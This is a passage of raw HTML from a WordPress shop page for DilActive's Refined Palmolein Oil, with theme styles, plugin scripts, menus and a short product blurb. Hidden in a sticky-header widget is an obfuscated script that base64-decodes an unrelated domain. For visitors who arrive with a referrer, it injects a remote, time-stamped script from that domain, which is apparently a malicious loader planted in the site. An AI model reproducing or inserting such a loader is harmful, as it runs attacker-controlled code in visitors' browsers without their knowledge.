.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-close-fullscreen-menu:hover .eltdf-fullscreen-menu-line, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:before, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:after, .eltdf-blog-holder article.format-link .eltdf-link-content, .eltdf-blog-holder article.format-quote .eltdf-quote-content, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-quote-content, .eltdf-author-description, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:before, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:after, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-bottom-line, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-upper-line, .eltdf-icon-shortcode.eltdf-circle, .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .eltdf-icon-shortcode.eltdf-square, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner, .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-author-info-widget, .widget #wp-calendar td#today, .woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .eltdf-content a.added_to_cart, .woocommerce-page .eltdf-content a.button, .woocommerce-page .eltdf-content button[type=submit], .woocommerce-page .eltdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit], div.woocommerce input[type=submit], .eltdf-woo-single-page .eltdf-single-product-summary .price del:after, ul.products>.product .added_to_cart:hover, ul.products>.product .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button, .eltdf-plc-holder .eltdf-plc-item .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .button:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { background-color: #ed1c24;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { background-color: #ed1c24 !important;}

.eltdf-st-loader .pulse_circles .ball, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { border-color: #ed1c24;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { border-color: #ed1c24 !important;}


/*# sourceURL=superfood_elated_style_dynamic-inline-css */
</style>
<link rel='stylesheet' id='superfood_elated_modules_responsive-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfood_elated_style_dynamic_responsive-css' href='https://dilactive.com/wp-content/themes/superfood/assets/css/style_dynamic_responsive.css?ver=1671387973' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dilactive.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfood_elated_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSignika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSignika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDroid+Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://dilactive.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.3-248' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://dilactive.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://dilactive.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2" id="revmin-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dilactive.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.3" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://dilactive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dilactive.com/wp-json/wp/v2/pages/9133" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="canonical" href="https://dilactive.com/products/refined-palmolein-oil/" />
<link rel='shortlink' href='https://dilactive.com/?p=9133' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5KQKPQDRF0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5KQKPQDRF0');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://dilactive.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dilactive.com/wp-content/uploads/2022/12/cropped-Dil-Active-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dilactive.com/wp-content/uploads/2022/12/cropped-Dil-Active-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dilactive.com/wp-content/uploads/2022/12/cropped-Dil-Active-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://dilactive.com/wp-content/uploads/2022/12/cropped-Dil-Active-PNG-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.eltdf-drop-down .narrow .second .inner ul li {
    width: 280px;
}
.eltdf-sticky-header .eltdf-vertical-align-containers .eltdf-position-center .eltdf-position-center-inner {
    float: right;
}
.eltdf-position-left-inner {
    font-size: 14px;
}
.eltdf-top-bar {
    height: 40px;
}

@media only screen and (max-width: 714px) {
  .eltdf-top-bar .eltdf-grid>.eltdf-vertical-align-containers {padding: 0 10px}


.eltdf-vertical-align-containers.eltdf-50-50 {text-align: center;}
}

.eltdf-logo-wrapper a img.eltdf-normal-logo {
    opacity: 1 !important;
}
footer .eltdf-footer-bottom:not(.eltdf-footer-bottom-full) .eltdf-container-inner {
    padding: 0px 0;
}
footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner {
    padding: 80px 0;
}
.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonial-content {
	padding: 30px 30px 40px;align-content}
html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden] {
    padding-right: 0;
}
		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */

.none{display:none;}

h5.vc_custom_heading.head {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 600;
}

footer .eltdf-footer-top .eltdf-icon-widget-holder .eltdf-icon-text-holder {
    color: #fff;
}
.wpcf7-form p {text-align: left;} 

.eltdf-mobile-header .eltdf-mobile-logo-wrapper img {
    height: 86%;
    width: auto;
}
i.eltdf-icon-widget.fa.fa-envelope {
    margin-right: 7px;
}
@media (min-width: 376px) and (max-width: 768px){.eltdf-mobile-header .eltdf-mobile-logo-wrapper img {
    height: 86%;
    width: auto;
}
.eltdf-mobile-header {
    display: none;
}
.mobmenu .headertext {
    color: #FFF;
    text-decoration: none;
}
.mob-menu-header-holder {background: #fff;}
.mobmenul-container i {color: #000;}
} 

i.eltdf-icon-widget.fa.fa-envelope {
    margin-right: 7px;
}

@media (min-width: 768px) and (max-width: 1024px){.eltdf-mobile-header .eltdf-mobile-logo-wrapper img {
    height: 86%;
    width: auto;
}
.eltdf-mobile-header {
    display: none;
}
.mobmenu .headertext {
    color: #FFF;
    text-decoration: none;
}
.mob-menu-header-holder {background: #fff;}
.mobmenul-container i {color: #000;}
	i.eltdf-icon-widget.fa.fa-envelope {
    margin-right: 7px;
}
} 


@media (min-width: 320px) and (max-width: 375px) { .eltdf-mobile-header .eltdf-mobile-logo-wrapper img {
    height: 86%;
    width: auto;
}
.eltdf-mobile-header {
    display: none;
}
.mobmenu .headertext {
    color: #FFF;
    text-decoration: none;
}
	i.eltdf-icon-widget.fa.fa-envelope {
    margin-right: 7px;
}
.mob-menu-header-holder {background: #fff;}
.mobmenul-container i {color: #000;}}</style><style type="text/css" data-type="vc_custom-css">table td {
    padding: 22px 22px;
    border: 1px solid;
}

table th {
    padding: 22px 22px;
    border: 1px solid;
}

table tbody th {
    border-right: 1px solid;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1671390545147{margin-bottom: 50px !important;padding-top: 60px !important;}.vc_custom_1671459496573{margin-top: 40px !important;margin-bottom: 50px !important;}.vc_custom_1671390445451{padding-top: 60px !important;padding-bottom: 60px !important;background-color: #f9f9f9 !important;}.vc_custom_1484323502367{background-color: #f7f5f2 !important;}.vc_custom_1671459476458{padding-top: 60px !important;padding-right: 60px !important;padding-bottom: 60px !important;padding-left: 60px !important;background-color: #dd3333 !important;}.vc_custom_1474466825264{padding-top: 0px !important;}.vc_custom_1474548054955{padding-top: 113px !important;padding-bottom: 71px !important;}.vc_custom_1482487180554{padding-bottom: 114px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-9133 page-child parent-pageid-8941 wp-theme-superfood theme-superfood eltd-core-1.0.1 woocommerce-no-js superfood-ver-1.3.1 eltdf-smooth-page-transitions eltdf-mimic-ajax eltdf-grid-1300 eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-slide-from-bottom eltdf-light-header eltdf-fullscreen-search eltdf-search-fade eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.4.7 vc_responsive mob-menu-slideout-over" itemscope itemtype="http://schema.org/WebPage">
    
            <div class="eltdf-smooth-transition-loader eltdf-mimic-ajax">
            <div class="eltdf-st-loader">
                <div class="eltdf-st-loader1">
                    <div class="four_rotating_circles"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div>                </div>
            </div>
        </div>
    
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
			<span class="icon-arrows-remove"></span>
		</a>
	</div>
	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<form action="https://dilactive.com/" class="eltdf-fullscreen-search-form" method="get">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<div class="eltdf-field-holder">
							<input type="text"  placeholder="Search for..." name="s" class="eltdf-search-field" autocomplete="off" />
						</div>
						<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button>
						<div class="eltdf-line"></div>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-50-50">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            
                    <a class="eltdf-icon-widget-holder" data-icon-color="#fff" data-icon-hover-color="#fff" href="tel:+919309537834" target="_self" style="color: #fff">
        
            <span class="eltdf-icon-holder" style="margin: 3px 3px 0 0"><span class="eltdf-icon-widget icon-basic-elaboration-tablet-pencil"></span></span>            <span class="eltdf-icon-text-holder" ><span class="eltdf-icon-text">Call: +91 9309 537 834</span></span>
                </a>
            
                    <a class="eltdf-icon-widget-holder" data-icon-color="#fff" data-icon-hover-color="#fff" href="mailto:sales@dilactive.com" target="_self" style="color: #fff">
        
            <span class="eltdf-icon-holder" style="margin: 4px 3px 0 10px"><span class="eltdf-icon-widget icon-basic-mail"></span></span>            <span class="eltdf-icon-text-holder" ><span class="eltdf-icon-text">sales@dilactive.com</span></span>
                </a>
                                                </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#25abd1" data-original-color="#ffffff" style="color: #ffffff;font-size: 12px;margin: 0 18px 0 0" href="http://www.facebook.com" target="_blank">
            <span class="eltdf-social-icon-widget social_facebook"></span>        </a>
    
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#25abd1" data-original-color="#ffffff" style="color: #ffffff;font-size: 12px;margin: 0 18px 0 0" href="https://www.instagram.com/dilactive" target="_blank">
            <span class="eltdf-social-icon-widget social_instagram"></span>        </a>
    
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#25abd1" data-original-color="#ffffff" style="color: #ffffff;font-size: 12px;margin: 0 18px 0 0" href="https://www.twitter.com/dilactive" target="_blank">
            <span class="eltdf-social-icon-widget social_twitter"></span>        </a>
    
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#25abd1" data-original-color="#ffffff" style="color: #ffffff;font-size: 12px;margin: 0 18px 0 0" href="https://www.youtube.com/@dilactive" target="_blank">
            <span class="eltdf-social-icon-widget social_youtube"></span>        </a>
                                        </div>
            </div>
        </div>
        </div>
    </div>



    <header class="eltdf-page-header" style="background-color:rgba(255, 255, 255, 0);">
                                <div class="eltdf-menu-area eltdf-menu-right" >
                                                <div class="eltdf-grid">
                                        <div class="eltdf-vertical-align-containers">
                        <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://dilactive.com/" style="height: 289px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo-hq.png" width="779" height="578"  alt="logo"/>
                <img itemprop="image" class="eltdf-light-logo" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo-hq.png" width="779" height="578"  alt="light logo"/>    </a>
</div>

                            </div>
                        </div>
                                                <div class="eltdf-position-right">
                            <div class="eltdf-position-right-inner">
                                                                    
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-dil-active-mobile-view" class="clearfix"><li id="nav-menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dilactive.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dilactive.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children eltdf-active-item has_sub narrow"><a href="https://dilactive.com/products/" class=" current "><span class="item_outer"><span class="item_text">Products</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9133 current_page_item "><a href="https://dilactive.com/products/refined-palmolein-oil/" class=""><span class="item_outer"><span class="item_text">Refined Palmolein Oil</span></span></a></li>
	<li id="nav-menu-item-9217" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dilactive.com/refined-cottonseed-oil/" class=""><span class="item_outer"><span class="item_text">Refined Cottonseed Oil</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dilactive.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
</ul></nav>

                                                                
	    <a  style="margin: 0 4px 0 21px"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	                        </span>
	    </a>
                                </div>
                        </div>
                    </div>
                                    </div>
                        </div>
                    
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
            <div class="eltdf-grid">
                        <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://dilactive.com/" style="height: 289px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo-hq.png" width="779" height="578"  alt="logo"/>
                <img itemprop="image" class="eltdf-light-logo" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo-hq.png" width="779" height="578"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-dil-active-mobile-view-1" class="clearfix"><li id="sticky-nav-menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dilactive.com/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dilactive.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children eltdf-active-item has_sub narrow"><a href="https://dilactive.com/products/" class=" current "><span class="item_outer"><span class="item_text">Products</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9133 current_page_item "><a href="https://dilactive.com/products/refined-palmolein-oil/" class=""><span class="item_outer"><span class="item_text">Refined Palmolein Oil</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9217" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dilactive.com/refined-cottonseed-oil/" class=""><span class="item_outer"><span class="item_text">Refined Cottonseed Oil</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dilactive.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span><span class="plus"></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-5" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>                                            </div>
                </div>
            </div>
                    </div>
            </div>
    </div>

    </header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://dilactive.com/" style="height: 289px">
        <img itemprop="image" src="https://dilactive.com/wp-content/uploads/2022/12/dilactive-logo-hq.png" width="779" height="578"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
<nav class="eltdf-mobile-nav">
    <div class="eltdf-grid">
            </div>
</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                            <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
                </a>
                        <div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	</nav>		</div>
	</div>
</div>            <div class="eltdf-content" style="margin-top: -115px">
                <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-has-parallax-background eltdf-content-left-alignment eltdf-title-image-not-responsive eltdf-title-custom-font-style" style="height:299px;background-image:url(https://dilactive.com/wp-content/uploads/2022/12/Breadcrumb-3.jpg);" data-height="299" data-background-width=&quot;1920&quot;>
        <div class="eltdf-title-image"><img itemprop="image" src="https://dilactive.com/wp-content/uploads/2022/12/Breadcrumb-3.jpg" alt="" /> </div>
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style="color:#ffffff;"><span>Refined Palmolein Oil</span></h1>
                                                                        </div>
                </div>
            </div>
        </div>
    </div>

<div class="eltdf-full-width">
<div class="eltdf-full-width-inner">
						<div class="eltdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1671390545147 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="667" src="https://dilactive.com/wp-content/uploads/2022/12/refined-palmolein-oil-10.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://dilactive.com/wp-content/uploads/2022/12/refined-palmolein-oil-10.jpg 1000w, https://dilactive.com/wp-content/uploads/2022/12/refined-palmolein-oil-10-300x200.jpg 300w, https://dilactive.com/wp-content/uploads/2022/12/refined-palmolein-oil-10-768x512.jpg 768w, https://dilactive.com/wp-content/uploads/2022/12/refined-palmolein-oil-10-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>DilActive presents its finest quality palm oil through Refined Palmolein Oil. Free from cholesterol, and rich in vitamin E, antioxidants make it safe and nourishing among edible oils. An essential feature of this oil is that it is flavorless and stable at high temperatures. This ensures that food cooked in the oil retains its taste and thus is widely and used explicitly in frying preparations.</p>
<p><span style="color: #dd3333;"><strong>The Best Cooking Oil For Your Health</strong></span></p>
<p>Palm Olein is a liquid fraction of Palm Oil, which is one of the Most Preferred Cooking Oils, both for household food preparation and in food manufacturing globally.</p>
<hr />
